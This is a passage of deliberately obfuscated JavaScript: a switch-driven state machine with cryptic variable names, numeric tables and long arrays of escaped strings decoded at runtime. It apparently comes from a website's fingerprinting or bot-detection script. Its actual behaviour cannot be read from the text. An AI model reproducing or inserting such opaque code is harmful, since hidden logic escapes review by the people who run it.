f9:{HjC=I4+NQ-O0+JT*sN;S8C=sN*W6+UQ*JT;H2C+=TC;TH=JT+sN*rQ+UQ+mA;ql=mA-I4+W6*NQ*YH;SMC=z6-O0*rQ+JT*NQ;}break;case qd:{Xl=NQ+W6+z6*rQ*sN;PF=sN+UQ+NQ*JT;fOC=NQ+YH+UQ*W6*rQ;wE=JT*YH+mA*NQ+O0;H2C=nI;LIC=O0*YH*W6*NQ;gKC=W6*O0+JT*z6+UQ;}break;case VJ:{V1=JT*z6+mA+UQ*I4;Hb=qf*mA+W6*JT+I4;vPC=JT*qf*sN+W6-z6;H2C=fW;SF=JT*YH+UQ*rQ-sN;gF=I4*z6-rQ-O0*YH;KxC=JT+rQ-NQ+sN*I4;UzC=O0*NQ*I4-mA-UQ;}break;case xw:{H2C=OC;var LkS=gSS[NB];var rnS=jh([],[]);var YkS=UN(LkS.length,qf);if(xH(YkS,H0)){do{rnS+=LkS[YkS];YkS--;}while(xH(YkS,H0));}}break;case kg:{H2C=LG;Gl=rQ*z6*sN-YH-qf;Dp=sN*I4+qf-z6+rQ;xVC=JT*sN+z6+rQ+O0;nPC=sN*I4-mA+rQ-qf;g6=I4*sN-z6+UQ+rQ;T1=YH+JT+W6*z6*sN;}break;case HD:{H2C+=B9;SDC=rQ*I4-z6-W6+qf;skC=mA*qf*NQ+I4*W6;pMC=z6+I4*UQ*NQ-sN;jsC=NQ*sN*rQ-UQ;z3C=NQ*mA*I4-sN;zPC=JT*z6-O0+YH+sN;}break;case Pg:{NT=z6*sN*W6-YH+JT;N1=rQ*mA+sN*JT;pBC=O0-W6+I4*rQ*mA;jSC=JT+W6*rQ*YH;b6=rQ*JT+W6+sN-I4;tWC=I4-rQ-sN+JT*W6;H2C=fJ;}break;case bR:{RhC=NQ*qf*JT+UQ*sN;H2C=cS;SwC=I4+O0*YH+sN*JT;Dh=z6*JT-W6-rQ+YH;w4C=NQ*JT+O0+mA+YH;vKC=qf*O0+YH*W6*rQ;OH=NQ+O0*rQ*I4-JT;tN=JT*rQ-O0*I4+z6;RH=O0+sN+qf+W6*JT;}break;case Lr:{gGC=sN*qf*UQ*rQ-W6;MwC=W6+JT*mA*O0;pCS=NQ*I4-O0*W6+JT;H2C-=rP;URC=mA*qf*JT+YH+W6;}break;case Ax:{f1=JT-UQ+NQ*qf*W6;Kb=O0+mA*JT+sN*YH;sh=W6*JT+NQ+rQ+O0;QMC=O0+sN+I4+JT*NQ;I8C=UQ*I4*z6-YH-sN;H2C-=gr;}break;case Rz:{VH=O0*JT+UQ-YH+NQ;sA=qf+z6*I4+UQ*O0;hE=W6-qf+O0*JT;H2C+=Cs;k4=I4*NQ-rQ*mA+sN;U3C=sN*rQ+JT-O0+I4;Wv=z6*I4+UQ*qf+rQ;}break;case j7:{JA=z6*qf-YH+I4*NQ;ngC=YH-UQ+I4*rQ;DU=qf-YH-mA+I4*z6;P3C=JT*W6-I4-sN;H2C+=OX;}break;case nV:{bb=W6*O0*mA*rQ-JT;H2C=TS;WLC=JT*sN+UQ+I4-YH;Op=JT+sN*I4-z6+YH;OE=rQ*UQ*mA*sN-z6;WjC=YH+JT*UQ+z6*rQ;}break;case m9:{nN=O0-UQ+NQ+W6*JT;Hl=JT*sN-W6*NQ+I4;H2C=kd;dp=I4*W6+YH*z6*NQ;I2=W6*z6*rQ+YH-UQ;}break;case bW:{cT=I4*qf+O0+NQ+z6;H2C-=Ct;X1=sN*UQ+z6*mA;TA=qf+z6+W6-O0+I4;kv=mA+W6-sN+UQ+I4;}break;case rq:{Q0=I4*O0*mA+qf;vVC=I4*z6-NQ*qf+W6;H2C-=MZ;AN=JT*O0-UQ+YH*qf;DN=qf+YH+z6*I4-O0;N4=I4*z6+UQ-qf+O0;Wl=rQ*YH*O0+UQ+JT;}break;case Lk:{Y6C=JT+YH*NQ*rQ;bvC=O0*I4+YH*W6*rQ;wCC=NQ-mA+z6*sN*rQ;I7C=sN*qf*JT+z6+NQ;FNC=NQ*mA+UQ*JT-rQ;H2C=GB;z6C=YH*sN*O0*rQ;}break;case mJ:{b0=NQ*O0-YH+JT*W6;WQ=O0-rQ+YH*JT-qf;JJC=mA*W6*I4-rQ*UQ;zp=JT*W6-UQ-rQ;H2C-=bO;F3C=sN+NQ+YH+W6*JT;}break;case bL:{H2C-=wL;Ep=W6-O0+JT+rQ;mh=rQ*qf*O0*I4-W6;x5=O0+JT-sN+UQ*I4;Xv=JT*sN-z6+rQ*W6;K0=mA*qf*O0*sN+I4;XE=YH+rQ*NQ+UQ+z6;}break;case rK:{dl=rQ+UQ+JT+I4*mA;J5=YH*mA+JT*O0-qf;TE=W6*JT+O0+mA+I4;vtC=YH*JT-sN-UQ;RKC=sN*UQ+z6*JT+qf;H2C=YC;T4C=sN*JT-O0-I4+rQ;Th=JT+O0*UQ*NQ*W6;IN=I4+JT*YH+mA+W6;}break;case dY:{Lf=z6*NQ-rQ+I4+YH;mrC=rQ+z6*JT-mA+sN;j9C=W6*NQ*rQ-O0;WF=W6*mA+rQ-O0;kU=W6-O0+NQ*rQ-mA;H2C=Gc;bz=NQ+I4-z6+UQ+sN;}break;case PP:{YE=O0*UQ+z6*JT;pPC=mA*JT-z6+O0*YH;XF=rQ+NQ*JT+sN*W6;H3C=JT*UQ-rQ*mA+YH;kQC=NQ*z6*rQ+I4+sN;H2C-=Xs;NxC=UQ*JT-z6-I4+mA;}break;case WG:{tH=I4*O0*sN+z6*UQ;U4=YH*JT-NQ*UQ+qf;XQ=qf+W6+YH*sN*O0;MPC=rQ*O0*I4-YH-sN;tE=JT*z6-qf-sN-O0;O6=qf+NQ-W6+mA*I4;H2C=gn;}break;case nr:{Vv=z6*rQ+W6-NQ+I4;OWC=z6*O0+I4*NQ*qf;XU=JT+I4-qf-O0+z6;QYC=qf*sN*mA*I4+NQ;lT=JT*YH+NQ+rQ*I4;H2C+=z8;qv=W6+mA+rQ*sN;}break;case BC:{H2C=Lk;OQ=rQ+NQ+UQ*I4*z6;YgC=JT*YH-mA*qf+I4;pYC=sN*JT+NQ+z6+I4;B3C=NQ*YH*sN+JT*z6;SnC=z6+YH*W6*NQ-qf;fE=sN-qf+YH*I4*mA;}break;case ZS:{var v2C=gSS[NB];KkC.w9=P8S(xw,[v2C]);while(CA(KkC.w9.length,vp))KkC.w9+=KkC.w9;H2C+=G;}break;case EY:{zU=sN*NQ+UQ*I4+JT;qA=W6+qf+z6*I4*YH;T0=YH-W6+sN-mA+JT;xCC=UQ-JT+I4*qf*NQ;H2C=Vs;}break;case PW:{rU.push(d6);H2C=bw;BBC=function(q3S){return P8S.apply(this,[ZS,arguments]);};KkC(TT,UQ,q4);rU.pop();}break;case FS:{H2C+=EB;qf=+ ! ![];O0=qf+qf;mA=qf+O0;UQ=mA+qf;YH=mA+O0;rQ=UQ*O0+YH-mA;z6=UQ*qf+O0;}break;case zk:{var wsS=gSS[NB];var dbC=gSS[PO];var TDS=jh([],[]);var WHC=rh(UN(wsS,rU[UN(rU.length,qf)]),x2);H2C=rO;}break;case OJ:{var fsS=gSS[NB];GnC=function(zHC,X5C){return P8S.apply(this,[zk,arguments]);};return XCC(fsS);}break;case nC:{return [NQ,x0(c4),YH,x0(mA),x0(ZH),UQ,x0(O0),[H0],[rQ],x0(k1),k1,x0(QE),fU,O0,x0(W6),sN,x0(RT),Pl,rQ,x0(R2),Ch,qf,YH,x0(RT),UE,QE,x0(Ch),Lp,x0(QE),[O0],W6,x0(NQ),x0(UQ),Df,x0(Fv),SE,x0(GN),rQ,qf,x0(xv),YH,x0(NQ),x0(gU),x2,UQ,x0(sN),QE,qf,x2,x0(x2),sN,mA,x0(r2),Bh,UQ,x0(O0),qf,mH,x0(O0),GN,x0(r2),wQ,x0(mA),YH,x0(YH),YH,YH,x0(W6),x0(xv),x0(p6),hl,GN,x0(QE),x0(UQ),gU,x0(GN),x0(Ip),q2,[W6],W6,z6,x0(z6),L2,x0(z6),x0(Rf),O0,O0,x0(WU),JE,x0(GN),gU,x0(mH),x0(r0),x0(fU),mH,x0(WU),ZN,gU,x0(sN),x0(NQ),W6,x0(QE),fU,x0(GF),W6,N0,x0(W6),x0(EE),x0(mH),Jf,qf,x0(Df),VT,S2,x0(mA),x0(ZH),Fh,x0(O0),O0,mA,x0(x2),Jf,sN,O0,x0(rQ),H0,rQ,x0(rQ),H0,x0(Jf),q2,z6,NQ,x0(cp),x0(xv),Df,qf,Df,x0(QE),x0(z6),O0,rQ,mA,x0(W6),x0(UQ),W6,z6,x0(gU),gU,x0(xv),z6,x0(qf),qf,x0(YH),H0,qf,W6,qf,x0(qf),x0(UQ),O0,mA,xv,x0(gh),S2,x0(qf),x0(fU),Fh,x0(YH),x0(sN),x0(YH),x0(cH),x0(qf),QT,x0(rQ),x0(mA),x0(W6),x0(fU),I4,x0(rQ),mA,z6,x0(QE),x0(mH),[YH],xv,x0(cA),W2,x0(GN),NQ,[W6],GN,x0(O0),NQ,x0(O0),GN,x0(nf),N0,x0(qf),z6,x0(GN),gU,x0(UQ),mA,x0(sN),O0,YH,x0(Pv),WU,gU,[O0],x0(mA),mH,x0(O0),mA,x0(GN),Df,x0(QE),x0(r2),cH,x0(O0),x0(YH),z6,x0(qf),x0(mA),x0(z6),L2,x0(W6),O0,x0(QE),fU,H0,x0(qf),qf,H0,YH,fU,x0(W6),QE,x0(Df),QE,x0(gU),p6,x0(NQ),W6,x0(YH),x0(Df),GN,H0,x0(xv),x0(qf),O0,z6,x0(O0),x0(fU),sN,O0,NQ,x0(Df),mH,H0,x0(UQ),x0(GF),x0(xv),H0,x0(x2),z6,W6,x0(UQ),x0(xv),gU,x0(fU),W6,mA,x0(YH),x0(hl),GN,QE,qf,x0(rQ),z6,x0(qf),x0(O0),xv,x0(W6),Fh,x0(W6),x0(xv),gU,x0(GN),x0(S2),rQ,x0(Yv),xv,xv,qf,x0(W6),rH,x0(rH),F2,gU,x0(QE),gU,x0(xv),QE,x0(Df),x0(ZN),Rf,mH,x0(xv),qf,x0(sN),x0(EE),L4,O0,x0(mA),x0(O0),mA,UQ,Pv,sN,x0(x2),xv,x0(mA),x0(YH),x0(hN),UE,gU,H0,x0(GN),sN,mA,UQ,x0(RT),[xv],R2,x0(mA),O0,x0(QE),x0(UQ),mA,x0(hN),[sN],NU,[H0],qf,rQ,x0(NQ),x0(ZN),Pl,YH,YH,qf,x0(gU),QE,x0(xv),O0,x0(xf),x0(r2),n1,Pv,x0(Ch),Lp,mA,x0(fU),qf,QE,x0(k1),[xv],ZH,mA,x0(ZN),Pl,[H0],qf,rQ,x0(NQ),x0(IT),x0(mH),[sN],Ez,Df,H0,x0(Df),c4,x0(gT),Lp,x0(QE),[O0],x0(qf),x0(R2),YQ,sN,x0(O0),qf,x0(RT),BQ,x0(NQ),x2,x0(Df),x0(ZN),UE,x0(UE),F2,x0(sN),[YH],x0(ll),F2,[H0],[rQ],x0(x2),x0(tA),qf,x0(W6),YQ,x0(sN),GN,x0(mH),NQ,x0(xv),x0(GF),NQ,x0(UQ),wQ,x0(O0),x0(fU),x0(qf),x0(Jl),W6,x0(xv),Bh,x0(UQ),GN,x0(Bh),p6,Df,x0(x2),W6,YH,x0(Rf),r2,GN,W6,x0(rQ),xv,mA,YH,x0(xv),W6,W6,x0(Df),qf,fU,x0(QE),fU,x0(UQ),x0(mA),rQ,x0(Df),x0(qf),x0(x2),I4,UQ,x0(xv),z6,x0(qf),YH,Jf,x0(Df),QE,x0(rQ),GN];}break;case IB:{var gsS=gSS[NB];BBC(gsS[H0]);var tWS=H0;H2C-=Tm;}break;case QO:{H2C+=wd;return [[xv,x0(GN),QE,x0(Df)],[],[sN,x0(YH),x0(O0),Df],[],[],[VT,x0(mH),x0(xv),QE,x0(mA)],[],[],[Ch,qf,x0(qf),x0(UE)],[x0(NQ),sN,x0(sN)],[gU,x0(YH),mA],[RT,x0(YH),x0(Lp)]];}break;case DR:{H2C=NS;var OJS=gSS[NB];var RqS=gSS[PO];var vfC=gSS[Pn];var bMS=jh([],[]);var M8S=rh(UN(vfC,rU[UN(rU.length,qf)]),S2);var jqS=j3C[OJS];}break;case tW:{var XqS=gSS[NB];KkC=function(JsS,O5C,ZHC){return P8S.apply(this,[DR,arguments]);};return BBC(XqS);}break;case OP:{return [mA,H0,fU,x0(QE),fU,H0,mA,GN,x0(gU),qf,Df,x0(QE),x0(z6),O0,x0(I4),Bh,gU,x0(gU),x0(QE),fU,x0(UQ),x0(mA),rQ,x0(Df),O0,sN,QE,x0(xv),W6,x0(Ez),x0(N0),Fv,H0,x0(mA),mA,x0(k1),ZN,gU,x0(UQ),x0(O0),x0(Df),O0,Df,x0(xv),YH,x0(NQ),x0(W2),Lp,x0(QE),UQ,GN,x0(O0),x0(Jf),x0(O0),gU,[YH],x0(Ch),LN,x0(z6),L2,x0(z6),x0(ZN),Df,x0(Df),W6,z6,x0(QE),sN,O0,NQ,x0(Df),x0(Ip),nf,x0(Df),W6,z6,x0(FF),Bh,rQ,qf,x0(GN),W6,x0(W6),QE,H0,Df,x0(sN),x0(NQ),QE,z6,x0(YH),x0(O0),x0(mH),Fh,x0(GN),fU,qf,FF,H0,x0(sN),YH,x0(NQ),x0(ZN),Ez,QE,xv,x0(qf),x0(LN),cT,Yv,W6,[UQ],x0(Ch),GF,gU,x0(YH),qf,rQ,x0(Lp),X1,gU,W6,x0(rQ),qf,QE,x0(QE),QE,x0(W6),Fh,x0(NQ),GN,x0(gU),NQ,x0(FF),I4,xv,UQ,x0(mH),L2,GN,Df,x0(GN),YH,qf,xv,x0(GN),x0(O0),Df,qf,x0(mA),x0(QE),x0(qf),x0(qf),x0(sN),[H0],x0(fU),W6,x0(rQ),x0(hl),c4,[H0],x0(NQ),Df,x0(fU),gU,x0(p6),Df,x0(QE),x0(wQ),N0,x0(qf),x0(xv),Fh,x0(mA),H0,x0(QE),W6,x0(xv),p6,O0,x0(mA),YH,x0(YH),x0(mH),mH,x0(mA),x0(L2),x0(WU),TA,x0(W6),H0,x0(p6),GN,QE,qf,x0(rQ),z6,x0(qf),YH,x0(gU),rQ,x0(mA),rQ,x0(xv),x0(z6),x0(mA),L2,YH,x0(NQ),QE,x0(NQ),x0(O0),x0(mA),x0(xv),x0(O0),z6,x0(sN),xv,x0(kv),Pv,x0(NQ),Df,x0(TA),N0,z6,x0(NQ),z6,gh,QE,H0,qf,YH,x0(RT),Rf,x0(O0),xv,H0,x0(dv),UE,x0(UE),Rf,W6,x0(xv),Fh,H0,x0(R2),UE,Fh,x0(R2),UE,x0(UE),Lf,GN,x0(NQ),x0(xv),Df,[YH],nf,x0(xv),fU,x0(sN),[qf],x0(GN),NQ,x0(O0),GN,x0(TA),q2,x0(NQ),sN,[qf],x0(nf),xf,x0(r0),gU,mH,x0(sN),x0(QE),UQ,x0(z6),x0(mA),x0(qf),x0(mA),x0(O0),GN,x0(W2),Ez,rQ,x0(O0),x0(YH),x0(UQ),W6,[UQ],YH,x0(S2),Df,fU,qf,x0(W6),x2,x0(x2),x0(Yv),kv,x0(QE),qf,rQ,x0(NQ),x0(qf),x0(QE),Df,x0(Df),QE,qf,x0(fU)];}break;case kD:{return [[fU,H0,x0(Fh),z6,x0(O0)],[x0(sN),W6,z6,x0(qf)],[],[],[x0(fU),O0,YH],[x0(xv),z6,x0(qf)]];}break;case UJ:{var PDS=gSS[NB];H2C-=TB;if(BDC(PDS,p7)){return Gw[wR[O0]][wR[qf]](PDS);}else{PDS-=bc;return Gw[wR[O0]][wR[qf]][wR[H0]](null,[jh(n2(PDS,rQ),H),jh(rh(PDS,Qg),lZ)]);}}break;case lC:{return [Fh,x0(YH),qf,Df,x0(QE),YH,x0(W6),x0(ZN),WF,N0,x0(qf),z6,x0(GN),W6,z6,x0(RT),r2,I4,x0(O0),GN,NQ,x0(W6),UQ,[H0],x0(Ch),Fv,wQ,x0(xv),Df,x0(W6),x0(NQ),x0(xv),QE,x0(YH),x0(UQ),rQ,H0,x0(rQ),z6,x0(qf),Jf,x0(QE),x0(UQ),rQ,x0(mA),gU,x0(gU),x0(Ez),tA,xv,x0(mH),rQ,x0(ll),ZN,x0(QE),NQ,mA,x0(fU),mA,x0(qf),x0(rH),F2,gU,x0(QE),gU,x0(xv),QE,x0(Df),x0(ZN),Rf,mH,x0(xv),qf,x0(sN),x0(EE),L4,gh,W6,x0(W6),QE,x0(Df),[mA],x0(N0),TA,x0(NQ),x0(xv),Df,[H0],x0(O0),gU,x0(Df),YH,x0(qf),x0(fU),YH,x0(sN),O0,UQ,mA,LN,x0(YH),x0(GN),x0(kv),O0,x0(Df),QE,x2,H0,QE,x0(TA),N0,x0(qf),H0,x0(W6),x0(O0),Df,[H0],qf,GN,x0(gU),sN,mA,x0(qf),UQ,qf,x0(gU),xv,x0(kv),N0,x0(xv),qf,x0(sN),[O0],x0(Bh),I4,Df,x0(QE),x0(z6),O0,fU,x0(sN),x0(YH),Fh,rQ,YH,sN,x0(NQ),x0(UQ),x0(z6),[qf],x0(mH),gU,x0(Df),YH,x0(WU),c4,[O0],YH,x0(O0),x0(xv),x0(x2),I4,x0(gU),gU,x0(GN),W6,x0(NQ),x0(UQ),Df,x0(gh),[UQ],rQ,z6,x0(qf),x0(Fh),x0(mA),Df,qf,x0(YH),mA,x0(QE),Fh,H0,x0(rQ),x0(O0),NQ,gU,x2,x0(QE),x0(O0),x0(z6),[mA],rQ,[qf],wQ,x0(Fv),Fv,x0(Fv),x0(QE),xv,x0(UQ),x0(xv),O0,O0,r2,x0(mH),x0(z6),sN,x0(hl),[UQ],x0(ZN),cT,Yv,W6,x0(fU),x0(QT),NU,YH];}break;case Hw:{H2C=bw;return [[x0(xv),z6,x0(qf)],[mH,H0,x0(UQ),x0(GF)],[x0(qf),YH,x0(sN)],[gU,x0(YH),mA],[x2,UQ,x0(sN)]];}break;}}while(H2C!=bw);};var dDC=function(){return ["W\x07>X5","(MA\v =SO","M5","&s",".S","$\x40^,;%)F^.N\rF$.",".A_\v1>","1TT\x072F5&]Q\n5FQ=;-*BF","!)4V","E\\!>\nBG9","!D3","=K\x006","R{Ez","N3J1+\x07N\'6\x3fZJ","SJ",":DJ","Y/S","WO$S","fhk/:C\x3f$PJ\"F5\x07wO","h\x40KL",".NP #\'bzI2F\"",".MP","%\'VG9I","Y)T\x00;E/\x3fPH","&9jA","!>%Q^\bU=H$","X(7oE\x3fF2\n`<+:TF\"","PP\x00&","L\tJQ\n7$","390bZ.f*Q%6f","t","(P"," UI","{",":TJ","PF9A\nH\x00","(Z6Zq\v2TZ6",",G\vu$e\'-iJD","+8QA\v\bR","\'9%DO",",-;vL5w\x3fM","1J/\b7&"," G\'","\n","k[3N\r-F","]L\f","\v(\x40","\' \\Gj]>G","C\v ","M5Z","86BS","\x40]\v1!WE,w1\x07N).","&X","",";,6BG9",";9JX\x3fj\'BF0\x07*B!Q1\x3fOAS\"L3MD",")BG-=.!","7:gp(\riaj>#p\"cs+n1KD)J_>\'*LZ-U*W=\t;,At\x00eCFYS",":8","F<D$o:\\C3#F\rN","0\\V\x003","\vh","O4PP\"","L\f","8\x40\'>GK.A=","nZ;&(B\nB\x3fM>Q:\x40C^.Z","\f","F6","E!9","S\x3f#(Z",":O<.\x3fQg&F1\\S3\n3LG","\x40 ","9U+5PW","|j7( QC*B,B\"","|J\x07+","","Q+","4P5","=D;U","$PU\"G$8MH3$Zf!>!Nk\x3fD-\x00","\n$W\x40<","= =\\P!w\x00M\fb/FV;%*","1]2\x07I\nD","/#\x3fYe#F5[","","FW&3N","QE3S","H)N:#N97AE","U>G\n/UP&j1MN9A0Ej0v[Q+$\bC\"W","\vfuk%\f","\v3\x40Q1","/O","\fl","\x00+]3","#I\fU\",FF3\'4",".M3778V","78","0Q2DL","R\",FZ&{\x40^5Q","!~#GG\x07$/6|_2P\x3fQ/","!9QA#(]>i\n","\x405\r\\S","EV#A3","+Q1\x07aU\n7BY","\x40*Y)","`0WT>*fp<&x38}$4 8/xe",";\x40#","X3lS,;80K","X","&Y","&","w\rE\"\n \x40P","\x07!-NO3Rj2B>43","Q/F{\x3f(!Q","\x40$Ge3$0LG","\x07,","q\v)nT\x003-!Q","N5T\x00\x3f\x07B\"443[P","D\r","4X","&.","5\r2WZ86LXA;g\x3f!\"\\KU<","\"Y\x3fM7U","k+\x07#vtT+Q$UxTU(M","xv*z","<","\'JH(P\\\f;&-WS\x3fO0D","5/0b^(U<U/","),8PG\x07.[>",",-G","L\x40\"3LA>/BF",";9BX=J90\x40&&","\'0GA\x00/","e","D\x00","$%-\x40O\tu9","\\T$MQ","+0F~5JS\'6","K\x3fD-\x00H(.\x3fA]^\"B5\\\r","pC","T=!AA5S]\x3fU%+:Y",";BD\',\"Ff\nU7;ID","g5[=\b,D5F*79/WE,\x07&7V/","-\'H\'-#A2$\x409M","~EK)\x405\x07N\n2F","\x00-VP","DO(o9d$09E]%&X%[","kGgO","`:.3eE\nQ$\x00X8D\f4QP","\x00B82\"","\'4^M\x07]4M","2PH U$qD","\'4rh%\"Z4Z","#DN","=:%\'H]=Q~N8Q\x3fGA3[\"","b\"-;P#rp#AV\n","i","IgJs","p5AD;5JZ\x00<!M^","\\\fH","6/\"B_0S","\n$GP\x00&#%OY","\x40Z\x004#6N","C3{\'x\fN3WL*79\'QC,S,","WZ>","7Fag&KA","BA3),f\\9I","3N\r-F","F\v&6L^3S\t.n,","~9v","#FH","!8\"","A\'/","pE*I","4A",",LG","\'1\\K","\riV.","-!W~5J$O/>$0FA\x07","0\x00qa5\x00|\x3fc2l87rg=tr}<E/%>\\N+Y>XS\f4UB+0toEhDsZmk","^M","!PF5]&Z","k\'JS$Qj18-S^A","5","50","2G"," S","~3R66W/6","/%xE\v[%\x40.N5P","H>07AK","\x07N0\x3f[C\'&S","b","\x40)]5","3,D$","\x006O/","B9","5Q=^","\rD\v.Qq&+","\r3","]3","1\"TG\vQ>","7B\tE/","6F[)B*$\x40!9VO","!7[R4","u\x005f[\r=.!Q","\n0Lz.N7\x07H<b;\x40W\x07gF5]\fOVaSG\x07\x3f#0J\\9\x07\x3fT/_","[","-B[\t\'+#F","P\x3f67","\"Z4","G$Z\nu",";$4V^","S9M","8!NE*B3+S/6VV7\x40\x07Ge95","./\x40P*U$Gb5QZ>/6","+\x07U%","7VP1QMD\f","=^","NB\v","%\x40A","s","I3D8",":1\"P","R OA&1DC2j0Q\x3f#\"\\K","Z\x40WT7","_W;\"U &AD:,JA",":4OO\fF\tS%","\r 34WE","|dB:\tKw,\ba","!>+S","","02","7U$","3XM\x07","1SP\x006\t,JF8","y5K;M#*\"t2S}<F","*w\tD3JC\v !UK0R*","s\"YF;","2W","\n MA\v6","T","13Ae\x073F9]\nD","u/B*","1B+","|C5","P0N=\"!9EA65F\x3f\x07",",BX9w7Uj309BW5\x00]\f","{\b^v}D","Z=g&","+S3","42","d-\x07N\'443[P","7BV7","903PJ","#*MO.o7I>","\'LF3U4;U\"","X>",".PA\x003\'!","(SW38 ","$\"","kME7FG1!)6JZ(x+B>-8","&1\"","4\x401]\r","X\r","\r>%7F","||STOaLcMUZV\x40n[Pb\x00:WLx\vr\f",":0%Pm3","tL~\v%IS391WE,A({!0Y{","=L:13Q","R>63","N9S=d<,\"","VK)\x40\"\f","Y",">6JD;","ZO","4\x40]\v!",";ZJ\x07/","1O.","o8\x40~#e\fQ\x3fPS5","{\b^v}DS","]+","\x3fD\x40/G","","\n MQ\x3fjn","O)+9[","4\\9\\","FV","x\x002X=+1]P,V9LO\'","(pa","G\x3f.\x00PV\x00.[>9A\rU"];};var dSC=function(){OMC=["8V8","U\x07_)4$=\"0\'I","/C\"","F>O#_.]-2=*","1=!+","!M\\G(I\"","JTM,q(P-","+5\"0\f\n<PyP\x00A","7U","S#","8",",6e#2","\x3fDR.<","\x3fSA%&*&;TOv/P\x3fC","Z9\\\x3fN-D)\nW(91!;\x00\rNHv%J0D-R","J&K\x3fE+B","OFQ#I&Q","A,D","\x3f 1:","n&J6L-3\nA88W\b\" B;J","*r\r\t6.nvh1RbF;*K;639).bXB>g>a\tlE\ndy;k( .>QbqU\vXx;99(~cc\vcv=R<:q4\'6-f#3|h|\bib\tw>#r\r:|9gChdX\x3fw0\b\x00#\x00\x00 #fzhmaGY_9<660.qoqzda\tw7*u4\'6&th\bdY#s>#r\r\rv2 %oohBa%R\"D\rw\'TYD,pl\rt7*u;0.erdj;RN\frc\'6\x00W>GXh\bHe1w7=K;4\n3(.zh\vpA\tw59*6gX~lg/w7\x07y(\x00\t7&9\'~\b{&If\'w7!I.$47 .qhx(dc+\x40\x3fr\v76#aT%epp{M9C#x\x001t>ezsM0a\tu$ZP5aE\x3f\n\v\n]zkDa\vUD\\Q\r&O%9SyF\bdhOG9}*36 .|sh\bo\x3fs;Q7DD\r4x0\f1ezG(a\f~7*y%O\x3f-.pUa\x00dC\tw1K566\" ,7Jk`\bh2a\taCr\rA;v2 \x40%ezjD\x00f+U7*]\"gX|flb~7*yO\x3f\feW{\\aN*p\'9\'eqz6aU*r!\r!.nPf+`a\tt*rb`)Bb}\x07O\vd$Z,W#1!4\x3f4S&j\t>F\tj2{.=(a1l+\x00+YI\\h\bKp1w4r\r8; e||zw(Ab\t62UeZh\bf5M>~7*e6204$;>Wjl\bdG\ttC.=%.*m.cq]r$u\tU*qGQ9knhhA\tw1>\x00){;>ez~.dKNq#61)%\"FVL1d\x00a\nZ\nd-69\x07&c\\h\bI\vx#A4r\r\v<#.bTh\bos;Q7\nr\r!\x3f (5ezD1\"q\rw7<T\r\n\n, +ezjdG\tw-c4\'6-f#3|h|\bib\tw0r\r$\rv2 \'fTh\bo:CpQ7\x00D\b63W5eZh\bf2ug~7*i\x3f\n m 1&\x07elN\bd=z\x00=\fr\r6#%%\x40ezmoO\tw<8f~76\")gohBa%d\fD\r/\x00%eHx\bdv\x007*r\b:;5)=ezc\ftcG\tw9w4\'6,7\biF%dO\tw<<a\x07\"\t.ezh>m~a\tw2\ry\x3f64]5ezEm=a\vb7,T\r\n4-.Gs3Dq\tE\'*r\r\x3fw +8~vh\"RO\tw<<a\x072l .jm|Ba$l>YD\x006R\x40jezh%v:b~7*y|:\x3f\feWx}\\aN*p;X9\'eq*F6aU*r\"D!7%ey|Bf+U7*XdgX|lb~7*y1O\x3f\feVc\\aN*p(`9\'eqV6aU*r!!).fTh\boauQ7D\r-\"g\nKzh!N3\x07<e94:;6!+~loyv;l!Z_.>$\r$-e}F\bdu\x07{*X;\x07#{\'%iBE9>a\t|5\x3f\v+58Zd*dL\n|*p0\x3f$^:\x40|Cdn\"TE$f\r2\'\x00eq*F6a#A<r\r<v2 %coj9h0lzQ7)v}8$ .\b]b~|N3zc7\'v67>-=ez{\x07|\tr\'N*u=.,f*:h~k\bdw)w7)f763985.Czk\f9D\\>*r*\x00e\r.\\zx\bg:Wb7!~;\x00! =}c{&]&a\fU1R\x00 4  ,>I\\h\bNpF;*X;!#\t2 ,fSJ\'k=sFb\t65) tBh\nqEY7*y~3#! %`GXN\b\n&a\tt\"\\\r=zY.emEr6a\tZ\'_K;\"|Q=\\WKs$D\x00x5e8-h{=8qzMa\tw485l &4h\tN\bd:m|O7/\r6+g.JaQfRa\nW7=R\r4\n\x3f).yws| =v6#3w35fn\fda\tp1~;E`84 .Gn}\x00d\tw7<-6.Jq%Sia\tw.<u76\"U%esp$c+z`%8i\"s\v .bIcG0a\tu\'<E0\x3f\nZ*OLk&dzR>!C.=  -3ezjIt\tq*q G;#95eayh\bc>a\t|\f$y4\\\x00]Z~|K\"q\rw71R16\r\f\ne|N\bd<j])\\\r=6\'$-e}F\bduF,r\r\"\v=2 ex\fTaQ7*^4c\t\v 85ezG-m(a\vb4T\r<-.F|<br\'Z7#b=6\x00\'9iXh\bqO\tw<Xay\nR=jCz|/a\tl!\x00D\b6\x3f5\f5eP^Ja\\\"p#6$8bXJ\bd=fO7*e4\'6/&fca\bdx+*u/36 \x07RemQ>dDyP\x3f*q64W5eZh\bf5,Y7*y&-\t\f4 .qn[\x00dG\tw9I-61\'eaZrdN,q>r76#/\v\buyQ>dyz^\bX&-%eHx\fdg/w7~y)6! %\x00wKd\bN&Qw1\fr50-;/s:ta\t[*r!B2 .9iH\bdy2]Sd+64*/.Kzh]g/w7~y\x3f\r)OLjf!m\tW7*z/1!-g7%0JhQ\btc#A;R\r44>\f#`Czh\'wbY\tt*r\n08!RZh\bf\bZ%a*r\")+\"OLk&dH\x3fo.!I-*$-ep}\v_x)w7(W}6>\t2 .\x3fvAQ>dB`1\x00\x3f\b: .m.dN*rD7T\"Ezh\fqfxW;\br\rb11-`0.!u~h\b}\x07O\tw<=ft769\"5jTh\bo\x07u}{7\x00D=6)\"\'LXG\x07Iw}:v\r\x074 .ployDC\twD-Z/e&=$.~jk(dc,p5<R\r4<\b(.bTh\bo;t,E5DD\r5(\n .KzhS/w*r3\r0! 5aEl\"GbF\x00w79Z.\x071*\")\'e_S-bY,p$_\r 39.~oMo!B%S*b\r5pzn.dL_9\n\x40\f (Ezh\n|bhw<&r4\'61&c\\h\bHX0A7,Q\v}\x07bTh\bo\bqqu*r\r4\f\x3f\'\f1ezE!u(a\nY7*y\'3O;\f>FVMyDq\nW7*p8\f.IuQ1RgP\'G4.eyB>fc8{7\nr\r\b,]nYG]q\tu<T\r0, -=ezc\"FcG\twc 17+]TaF\bdE*f76\"=%]%hh\bdPzQ7*]#sZh\bf4N7-{c67\f\bfUM9G<r>RN\br\x07B0*8\r\v|i_*U7H\tw7*ryi%).nv{BX\x3fw41d+66>/.vu}\x40a\t|9\x07\r649.eaL3dG\twI/k0.e}A1Rc]:\"rJ","R9E-Z","F[","C$_G","\t;AWM:","4BW","A=Q!Sr","4<,=\x40^","85","R4V","Z","RZiK>ThWVR 